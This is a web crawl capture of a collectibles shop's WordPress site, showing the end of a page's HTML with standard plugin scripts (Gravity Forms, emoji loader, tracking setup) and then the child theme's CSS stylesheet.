            first_name: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            last_name: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            zip_code: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855'
            })
//# sourceURL=tiktok-tracking-handle-header-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://bs-collectibles.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.6.1" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://bs-collectibles.com/wp-content/themes/ninezeroseven/assets/js/jquery.wow.min.js?ver=5.3.16" id="wbc-wow-js"></script>
<script type="text/javascript" src="https://bs-collectibles.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://bs-collectibles.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://bs-collectibles.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://bs-collectibles.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" defer='defer' src="https://bs-collectibles.com/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.9.26" id="gform_json-js"></script>
<script type="text/javascript" id="gform_gravityforms-js-extra">
/* <![CDATA[ */
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":0,"iconText":"Select date"}};
var gf_legacy_multi = [];
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled","error":"Error","message":"Message"},"vars":{"images_url":"https://bs-collectibles.com/wp-content/plugins/gravityforms/images"}};
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https://bs-collectibles.com/wp-content/plugins/gravityforms","number_formats":[],"spinnerUrl":"https://bs-collectibles.com/wp-content/plugins/gravityforms/images/spinner.svg","version_hash":"412f5c96560c5b67378a17aa7af63b59","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
//# sourceURL=gform_gravityforms-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://bs-collectibles.com/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.9.26" id="gform_gravityforms-js"></script>
<script type="text/javascript" defer='defer' src="https://bs-collectibles.com/wp-content/plugins/gravityforms/js/jquery.maskedinput.min.js?ver=2.9.26" id="gform_masked_input-js"></script>
<script type="text/javascript" defer='defer' src="https://bs-collectibles.com/wp-content/plugins/gravityforms/js/placeholders.jquery.min.js?ver=2.9.26" id="gform_placeholder-js"></script>
<script type="text/javascript" defer='defer' src="https://bs-collectibles.com/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=48a3755090e76a154853db28fc254681" id="gform_gravityforms_utils-js"></script>
<script type="text/javascript" defer='defer' src="https://bs-collectibles.com/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=4f8b3915c1c1e1a6800825abd64b03cb" id="gform_gravityforms_theme_vendors-js"></script>
<script type="text/javascript" id="gform_gravityforms_theme-js-extra">
/* <![CDATA[ */
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"412f5c96560c5b67378a17aa7af63b59"},"ajax":{"ajaxurl":"https://bs-collectibles.com/wp-admin/admin-ajax.php","ajax_submission_nonce":"a70e17f66e","i18n":{"step_announcement":"Step %1$s of %2$s, %3$s","unknown_error":"There was an unknown error processing your request. Please try again."}}}},"hmr_dev":"","public_path":"https://bs-collectibles.com/wp-content/plugins/gravityforms/assets/js/dist/","config_nonce":"74b1f52685"};
//# sourceURL=gform_gravityforms_theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://bs-collectibles.com/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=0183eae4c8a5f424290fa0c1616e522c" id="gform_gravityforms_theme-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://bs-collectibles.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://bs-collectibles.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script><script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 3) {if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }jQuery('#input_3_4').mask('(999) 999-9999').bind('keypress', function(e){if(e.which == 13){jQuery(this).blur();} } );				gform.utils.addAsyncFilter('gform/submission/pre_submission', async (data) => {
				    const input = document.createElement('input');
				    input.type = 'hidden';
				    input.name = 'gf_zero_spam_key';
				    input.value = 'OJyCVZ7rfjIF2qbqedkYgcCJ9v4YX1tPxHadeBVM6qw1ZeLGa72rjNqR7Sh1HKTE';
				    input.setAttribute('autocomplete', 'new-password');
				    data.form.appendChild(input);
				
				    return data;
				});} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "3", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_3" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_3";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_3" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 3, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } ); 
/* ]]> */
</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://bs-collectibles.com/wp-content/themes/ninezeroseven-child/style.css?ver=5.3.16
body_size: 25785
content:
/*
Theme Name: NineZeroSeven Child
Theme URI: https://thegratzi.com
Author: Daniel Hatter of The Gratzi, Inc.
Author URI: https://thegratzi.com/team-member/daniel-hatter
Template: ninezeroseven
Description: Updated <a href="/wp-content/themes/ninezeroseven-child/changelog.txt">11/10/2021</a>
Version: 4.6
*/

@import url("../ninezeroseven/style.css");

/************************************************************************
* Custom CSS code below
*************************************************************************/

/***** HEADINGS *****/
@import url("headings.css");
@import url("woocommerce.css");

/***** FONT IMPORTS *****/
/*@import url("assets/fonts/proxima-nova/stylesheet.css");*/
/*@import url("assets/fonts/brandon-grot/stylesheet.css");*/
/*@import url("assets/fonts/futura-pt/stylesheet.css");*/

/***** CUSTOM FONTS *****/
.special-heading-1 {
	text-transform: uppercase;
}
.special-heading-2 {
	text-transform: none;
}
.special-heading-3 {
	text-transform: uppercase;
}
.special-heading-4 {
	text-transform: none;
}

div.special-heading-3 {
	display: inline-block;
}

/***** STYLES *****/
html {
	scroll-behavior: smooth;
}
.admin-bar-logo {
    top: -1px!important;
}
.wow/*,
.wbc-hr,
.wbc-list li,
.wpb_wrapper > a > .wbc-icon-wrapper*/ { /* fixes 907 animated elements appearing then animating */
	visibility: hidden;
}
.wbc-color {
	-webkit-text-stroke: 1px #fff;
	letter-spacing: 0;
}
ul#main-menu a,
ul#mobile-nav-menu-ul a {
	/*text-transform: uppercase;*/
	transition: .28s;
}
ul#main-menu .sub-menu,
.mobile-nav-menu {
	box-shadow: 0 2px 5px 0px rgba(0, 0, 0, 0.1);
}
.mobile-nav-menu {
    overflow-y: auto;
}
ul#main-menu li.current-menu-item > a,
.mobile-nav-menu li.current-menu-item > a {
	color: #b12625;
}
ul.sub-menu {
	padding: 0!important;
}
.site-logo-title.has-logo img {
	padding: 5px 0;
}
/***** menu items with background color *****/
/*ul#main-menu > li > a {
	padding-left: 15px!important;
	padding-right: 15px!important;
}
ul#main-menu > li.current-menu-item > a,
ul#main-menu > li > a:hover {
	background-color: #333;
	color: #fff;
}*/
/***** end menu items with background color *****/
.mobile-nav-menu .wbc_menu li > ul > li a {
    font-size: 14px;
}
.top-extra-bar .left-top-bar {
    font-size: 14px;
    line-height: 40px;
	font-weight: 600;
}
.left-top-bar .left-content-top li {
    margin-right: 12px;
}
.header-bar .social-links {
    font-size: 18px;
}
.header-bar .social-links a {
    padding: 0 6px;
    line-height: 40px;
}
/***** fix for sticky menu not resizing on scroll up *****/
/*.sticky-menu:not(.is-sticky) .header-inner,
.sticky-menu:not(.is-sticky) .site-logo-title.has-logo {
	height: 100px!important;
}
.sticky-menu:not(.is-sticky) #main-menu > li {
	line-height: 100px!important;
}*/
/***** end fix for sticky menu not resizing on scroll up *****/
.wbc-submenu-arrow i {
	color: #777!important;
}
.mobile-nav-menu {
    max-height: 400px;
}
b,strong {
	font-weight: 600;
}
.vc_row p a {
	font-weight: 600;
	text-decoration: none;
}
.vc_row p a:hover {
	text-decoration: underline;
}
.hidden {
	display: none!important;
}
.white-text {
	color: #fff!important;
}
.gray-text {
	color: #777!important;
}
.card .wbc-icon-box {
	transition: box-shadow .25s;
	box-shadow: 0 2px 5px 0 rgba(0,0,0,0.16),0 2px 10px 0 rgba(0,0,0,0.12);
}
.card .wbc-icon-box:hover {
	box-shadow: 0 8px 17px 0 rgba(0,0,0,0.2),0 6px 20px 0 rgba(0,0,0,0.19);
}
.wbc-button {
	text-transform: uppercase;
}
.gform_wrapper {
	margin: 0 0 30px!important;
}
ul.gform_fields li:first-of-type:not(.gf_left_half):not(.gf_left_third) {
	margin-top: 0!important;
}
.gform_required_legend {
	display: none;
}
.gfield legend {
	border: 0;
	color: #444!important; /* change as needed */
}
.gfield label + .gfield_description {
	margin-top: -5px;
	padding-top: 0!important;
	padding-bottom: 10px!important;
	font-style: italic;
}
.gform_button.button {
	font-weight: 500; /* change as needed */
    float: none;
	font-size: 16px!important; /* change as needed */
	padding: 12px 26px!important; /* change as needed */
	margin: 0!important;
	text-transform: uppercase!important;
	border-width: 2px!important;
	border-radius: 2px!important; /* change as needed */
}
.gform_button.button:hover,
.gform_button.button:active {
	background: rgba(255,255,255,.01)!important;
	color: #B12625!important; /* change as needed */
	border-color: #B12625!important; /* change as needed */
}
.gform_wrapper.gravity-theme .gform_footer input.button:disabled {
	background: #384048!important;
	border-color: #384048!important;
	color: #fff!important;
	cursor: not-allowed;
}
.gfield_description.validation_message.gfield_validation_message {
	padding: 10px!important;
}
.gform_confirmation_wrapper {
	opacity: 1!important;
    margin: 0 0 30px;
	padding: 15px;
	background-color: #f5f5f5;
	border-radius: 2px;
	text-align: center;
	animation: confirmation 1.5s 3;
}
@keyframes confirmation {
	0% {
		box-shadow: 0 0 0 0 #b12625;
	}
	70% {
		box-shadow: 0 0 0 8px rgba(255,255,255,0);
	}
	100% {
		box-shadow: 0 0 0 0 rgba(255,255,255,0);
	}
}
.gform_footer {
	margin: 0!important;
	padding: 0!important;
}
.gform_footer .gform_button.button {
	margin-top: 16px!important;
}
.gform_wrapper input:not([type="radio"]):not([type="checkbox"]):not([type="submit"]):not([type="button"]):not([type="image"]):not([type="file"]) {
    padding: 5px 12px!important;
}
.gform_wrapper textarea {
    padding: 12px!important;
}
.select2-container--default .select2-selection--single:focus,
.select2-container--default .select2-selection--single:hover,
input[type="tel"]:focus,
input[type="tel"]:hover,
input[type="text"]:focus,
input[type="text"]:hover,
input[type="password"]:focus,
input[type="password"]:hover,
input[type="email"]:focus,
input[type="email"]:hover,
input[type="search"]:focus,
input[type="search"]:hover,
select:focus,
select:hover,
textarea:focus,
textarea:hover {
    background: #f0f0f0!important;
    border-color: #f0f0f0!important;
}
.gform_wrapper.gravity-theme .gfield textarea.medium {
    height: 140px;
}
span.gfield_required {
	color: red;
}
label,
.gform_wrapper label.gfield_label,
.gform_wrapper legend.gfield_label {
	margin-bottom: 0;
	opacity: 1;
	font-weight: 600!important;
}
.gform_wrapper .gform_heading {
	margin-bottom: 0;
}
.gform_wrapper .gform_heading h3.gform_title {
	margin: 0 0 15px;
	font-weight: 500;
	font-size: 30px;
}
.gform_wrapper .gform_heading span.gform_description {
    font-weight: 300;
    margin: 0 0 15px;
}
@media only screen and (max-width: 480px) {
	.gform_wrapper .gform_heading span.gform_description {
		font-size: 14px!important;
	}
}
.gform_wrapper .gform_heading span.gform_description a {
    font-weight: 600;
}
.nomargin {
	margin: 0!important;
}
.only-mobile,
.only-small {
	display: none;
}
@media only screen and (max-width: 991px) {
	.no-medium {
		display: none!important;
	}
}
@media only screen and (min-width: 768px) {
	.padding-45-left > .vc_column-inner {
		padding-left: 45px;
	}
	.padding-45-right > .vc_column-inner {
		padding-right: 45px;
	}
	.justify {
		text-align: justify!important;
	}
}
@media only screen and (max-width: 767px) {
	.left-mobile,
	.left-mobile h1,
	.left-mobile h2,
	.left-mobile h3,
	.left-mobile h4,
	.left-mobile h5,
	.left-mobile h6,
	.left-mobile .wpb_single_image {
		text-align: left!important;
	}
	.center-mobile,
	.center-mobile h1,
	.center-mobile h2,
	.center-mobile h3,
	.center-mobile h4,
	.center-mobile h5,
	.center-mobile h6,
	.center-mobile .wpb_single_image {
		text-align: center!important;
	}
	.center-mobile ul,
	.center-mobile ol {
		text-align: left!important;
	}
	.no-mobile {
		display: none!important;
	}
	.only-mobile {
		display: block;
	}
	.wpb_map_wraper {
		height: 360px!important;
	}
	.wpb_map_wraper iframe {
		height: 680px!important;
	}
}
@media only screen and (max-width: 480px) {
	.only-small {
		display: block;
	}
}
.shadow .wbc-heading,
.shadow .wpb_text_column,
.shadow .wbc-countup {
	text-shadow: 0px 0px 3px #242424!important;
}
footer .widget {
	font-size: 14px;
}
footer .widget a i {
	font-size: 32px;
	margin: 0 4px 4px 0;
}
.smaller {
	font-size: 16px;
}
.woo-smaller {
	font-size: 14px;
}
@media only screen and (min-width: 768px) {
	footer .widgets-area .col-sm-4:first-of-type {
		padding-right: 60px;
	}
	.larger {
		font-size: 20px;
	}
}
@media only screen and (max-width: 767px) {
	footer {
		text-align: center;
	}
	.footer-menu ul {
		text-align: center;
		padding-left: 0;
		margin-top: 20px;
	}
}

/***** wpbakery single image *****/
.wpb_single_image a img {
	opacity: 1;
	transition: .25s;
}
.wpb_single_image a:hover img {
	/*opacity: .8;*/
}
/***** end wpbakery single image *****/

/***** wpbakery image gallery *****/
.wpb_gallery .wpb_image_grid ul.wpb_image_grid_ul {
	text-align: center!important;
	font-size: 0!important;
	height: auto!important;
}
.wpb_gallery .wpb_image_grid ul.wpb_image_grid_ul li.isotope-item {
    position: static!important;
    margin: 15px!important;
    float: none!important;
	display: inline-block!important;
}
.wpb_gallery .wpb_image_grid ul.wpb_image_grid_ul li.isotope-item a img {
    opacity: 1;
	transition: .25s;
}
.wpb_gallery .wpb_image_grid ul.wpb_image_grid_ul li.isotope-item a:hover img {
    opacity: .8;
}
/***** end wpbakery image gallery *****/

.main-footer .widgets-area {
	padding: 60px 0 30px;
	min-height: 0;
}
footer .bottom-band {
	border-top: 0px;
    font-size: 14px;
}
footer .bottom-band .col-sm-6.copy-info {
	width: 100%;
	text-align: center;
	max-width: 100%;
	flex: auto;
}
footer .bottom-band .col-sm-6.extra-info {
	display: none;
}
footer .zoom-social-icons-list li {
	border: none!important;
	margin: 0!important;
}
footer.main-footer .contacts a {
	display: block;
	padding: 2.5px 0;
}
footer.main-footer .contacts a i {
	margin: 0 8px 0 0;
	width: 20px;
	text-align: center;
	color: #819b20;
	font-size: 18px;
	position: relative;
	top: 2px;
}
/*.footer-menu li {
    border-right: 1px solid #fff;
}*/
.blog .main-content-area,
.category .main-content-area {
	padding: 40px 0;
}
.blog h1.entry-title,
.category h1.entry-title {
	margin: 0 0 40px;
}
.blog article.post,
.category article.post,
.wbc-blog-post-wrapper article.post {
	padding: 0 0 30px;
	margin: 0 0 30px;
}
.blog article.post:last-of-type,
.category article.post:last-of-type,
.wbc-blog-post-wrapper article.post:last-of-type {
	margin: 0;
	border-bottom: 0;
}
.blog article.post .post-header,
.category article.post .post-header,
.wbc-blog-post-wrapper article.post .post-header {
	margin: 15px 0;
}
.blog .entry-meta,
.category .entry-meta,
.single-post .entry-meta,
.wbc-blog-post-wrapper .entry-meta {
	font-size: 14px;
	margin: 0;
	opacity: .8;
}
.blog .entry-meta .user,
.blog .entry-meta .post-in,
.blog .entry-meta .comments,
.category .entry-meta .user,
.category .entry-meta .post-in,
.category .entry-meta .comments,
.single-post .entry-meta .user,
.single-post .entry-meta .post-in,
.single-post .entry-meta .comments,
.wbc-blog-post-wrapper .entry-meta .user,
.wbc-blog-post-wrapper .entry-meta .post-in,
.wbc-blog-post-wrapper .entry-meta .comments {
	display: none;
}
.blog .more-link,
.category .more-link,
.wbc-blog-post-wrapper .more-link {
	text-align: left;
	margin-top: 20px;
}
.blog .more-link a,
.category .more-link a,
.wbc-blog-post-wrapper .more-link a {
	border-radius: 30px;
	padding: 8px 18px;
	text-transform: uppercase;
	font-size: 16px;
}
.blog .post-header .entry-title,
.category .post-header .entry-title,
.wbc-blog-post-wrapper .post-header .entry-title {
	margin-bottom: 5px;
}
.single-post .entry-content {
	padding: 0 0 20px;
}
.single-post article.post {
	margin: 0;
	border-bottom: 0;
}
.link-box .wbc-color-box h3.vc_custom_heading a {
	padding: 40px 40px 20px 40px;
	display: block;
}
.link-box .wbc-color-box div.vc_custom_heading a {
	padding: 0 40px 40px 40px;
	display: block;
}
.link-box .wbc-color-box .wpb_single_image {
	overflow: hidden;
}
.link-box .wbc-color-box .wpb_single_image img {
	transition: transform 3s;
}
.link-box .wbc-color-box:hover .wpb_single_image img {
	transform: scale(1.25);
}
.link-box a.vc_single_image-wrapper img {
	opacity: 1!important;
}
form.post-password-form {
	margin: 0 auto 0;
	padding: 60px 15px 50px;
	max-width: 1170px;
}
td, th {
	border: inherit;
}
table {
	text-align: left;
}
table:not(.wp-calendar-table) tr:nth-child(2n) {
    background-color: inherit;
}
.wbc-list {
	margin: 0 0 20px;
}
.wbc-list li .wbc-icon-wrapper {
	position: relative;
	top: 3px;
}
#contact.fancybox-content {
	width: 700px;
}
#contact.fancybox-content .gform_wrapper {
	margin: 0!important;
}
footer .menu-item a {
	position: relative;
	padding: 8px 15px;
	border: 0;
	text-align: left!important;
}
footer .menu-item a::before {
	content: "\f0da";
	font-family: FontAwesome;
	left: 0;
	position: absolute;
	top: 50%;
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
	color: #3a3a3a;
}
footer .menu-item.current-menu-item a {
	color: #b12625;
}
table.contact i {
	font-size: 22px;
	color: #333;
	position: relative;
	top: 2px;
}
table.contact th,
table.contact td {
	border: 0;
	padding: 8px 4px;
	word-break: break-all;
}
table.contact th:nth-child(1),
table.contact td:nth-child(1) {
	text-align: center;
}
table.contact th:nth-child(2),
table.contact td:nth-child(2) {
	text-align: left!important;
}
.mpc-counter {
	display: block!important;
	-webkit-box-shadow: 0 0 40px rgb(0 0 0 / 7%);
	-moz-box-shadow: 0 0 40px rgba(0, 0, 0, 0.07);
	-ms-box-shadow: 0 0 40px rgba(0, 0, 0, 0.07);
	-o-box-shadow: 0 0 40px rgba(0, 0, 0, 0.07);
	box-shadow: 0 0 40px rgb(0 0 0 / 7%);
}
.mfp-bg {
	z-index: 10420000000!important;
}
.mfp-wrap {
	z-index: 10430000000!important;
}
.owl-carousel.owl-theme .owl-dots {
	line-height: 0;
}
.owl-carousel.owl-theme .owl-dots .owl-dot span {
	margin-bottom: 0;
}
/*.owl-carousel.owl-theme .owl-nav {
	position: initial;
}
.owl-carousel.owl-theme .owl-nav button {
	position: absolute;
	top: calc(50% - 45px);
	width: 40px;
	height: 80px;
	border-radius: 0;
	margin: 0;
	color: #fff;
	background: rgba(0,0,0,.4);
	transition: .25s;
}
.owl-carousel.owl-theme .owl-nav button:hover {
	color: #fff;
	background: rgba(0,0,0,.6);
}
.owl-carousel.owl-theme .owl-prev {
	left: 0;
}
.owl-carousel.owl-theme .owl-next {
	right: 0;
}
@media only screen and (max-width: 480px) {
	.owl-carousel.owl-theme .owl-nav {
		margin: 0;
	}
	.owl-carousel.owl-theme .owl-nav button {
		top: calc(50% - 40px);
	}
	.owl-carousel.owl-theme .owl-dots {
		display: none;
	}
}*/
.wbc-button.button.underline {
	border-top: 0;
	border-left: 0;
	border-right: 0;
	transition: .25s;
	position: relative;
	bottom: 0;
}
.wbc-button.button.underline:hover {
	bottom: 5px;
	padding-left: 3px!important;
	padding-right: 3px!important;
}
a.anchor {
	display: block;
	position: relative;
	visibility: hidden;
}
@media only screen and (min-width: 768px) {
	a.anchor {
		top: -108px;
	}
}
.vc_images_carousel {
	margin: 0;
}
.text-center .vc_images_carousel {
	margin: 0 auto;
}
.vc_tta-container {
	margin: 0!important;
}
.vc_tta-container .vc_tta-panel {
	margin: 0;
	border-top: 1px solid #e6e6e6;
}
.vc_tta-container .vc_tta-panel:last-of-type {
	border-bottom: 1px solid #e6e6e6;
}
.vc_tta-container .vc_tta-panel-heading {
	color: #3a3a3a!important;
	background-color: transparent!important;
	border-color: transparent!important;
	transition: .28s!important;
	border-radius: 0px!important;
}
.vc_tta-container .vc_tta-panel-heading:hover,
.vc_tta-container .vc_active .vc_tta-panel-heading {
	background-color: transparent!important;
	border-color: transparent!important;
}
.vc_tta.vc_general .vc_tta-panel-title > a {
	padding-top: 20px!important;
	padding-bottom: 20px!important;
}
.vc_tta-container .vc_tta-panel-body {
	padding: 0 0 20px!important;
	border-radius: 0px!important;
	font-size: 14px;
}
.vc_tta-container .vc_tta-panel-heading span.vc_tta-title-text {
	font-size: 24px;
	font-weight: 600;
	color: #3a3a3a;
}
.vc_tta-container .vc_tta-panel-heading:hover span.vc_tta-title-text,
.vc_tta-container .vc_active .vc_tta-panel-heading span.vc_tta-title-text {
	color: #b12625!important;
}
.vc_tta-container .vc_tta-panel-heading .vc_tta-controls-icon::before,
.vc_tta-container .vc_tta-panel-heading .vc_tta-controls-icon::after {
	border-color: #3a3a3a!important;
}
.vc_tta-container .vc_tta-panel-heading:hover .vc_tta-controls-icon::before,
.vc_tta-container .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before,
.vc_tta-container .vc_tta-panel-heading:hover .vc_tta-controls-icon::after,
.vc_tta-container .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after {
	border-color: #b12625!important;
}
.vc_tta-container .vc_tta-panel-heading i.vc_tta-icon {
	position: absolute;
	top: 50%;
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
	right: 20px;
	font-size: 1.15em;
	line-height: 0;
	display: inline;
}
.icon-list.wpb_text_column ul li {
	list-style-type: none;
}
.icon-list.wpb_text_column ul li::before {
	content: "\f00c";
	font-family: FontAwesome;
	position: absolute;
	left: 20px;
	color: #333;
	font-size: 16px;
}
/*.testimonials .section-overlay {
	background-color: transparent!important;
	background-image: linear-gradient(180deg, #333 47%, #777 93%);
	opacity: 0.76;
	transition: background 0.3s, border-radius 0.3s, opacity 0.3s;
}*/
.wbc-testimonial .testimonial-message {
    font-weight: 300;
    margin-bottom: 30px;
}
.wbc-testimonial img {
    border: 3px solid #fff;
}
.wbc-testimonial .testimonial-name {
    font-weight: 600;
    font-size: 18px;
}
a.wbc-arrow-buttons {
	display: inline-block!important;
    height: 28px;
    width: 28px;
    line-height: 26px;
    font-size: 20px;
    padding: 0;
    margin: 20px 4px 0;
}
a.arrow::after {
	content: "\f061";
	font-family: FontAwesome;
	margin-left: 15px;
	margin-right: -10px;
	transition: .28s;
	display: inline-block;
}
a.arrow:hover::after {
	margin-left: 20px;
	margin-right: -15px;
}
a.arrow.rotate::after {
	transform: rotate(-45deg);
}
a.arrow.rotate:hover::after {
	transform: rotate(0deg);
}
a.arrow.phone::after {
	content: "\f095"!important;
}
a.arrow.email::after {
	content: "\f003"!important;
}
a.arrow.location::after {
	content: "\f041"!important;
}
a.arrow.contact::after {
	content: "\f064"!important;
}
a.arrow.people::after {
	content: "\f007"!important;
}
a.arrow.people:hover::after {
	content: "\f0c0"!important;
}
.wpb_button,
.wpb_content_element,
ul.wpb_thumbnails-fluid > li {
	margin-bottom: 0px;
}
.main-content-area.full-width-template {
	padding: 0;
}
.payment-section,
.mailing-list-section {
	display: none;
}
h1 {
	text-transform: uppercase;
}
.page-splash div.special-heading-1 {
	margin-bottom: -60px;
}
@media only screen and (max-width: 991px) {
	.page-splash div.special-heading-1 {
		margin-bottom: -35px;
	}
}
@media only screen and (max-width: 767px) {
	.page-splash div.special-heading-1 {
		margin-bottom: -25px;
	}
}
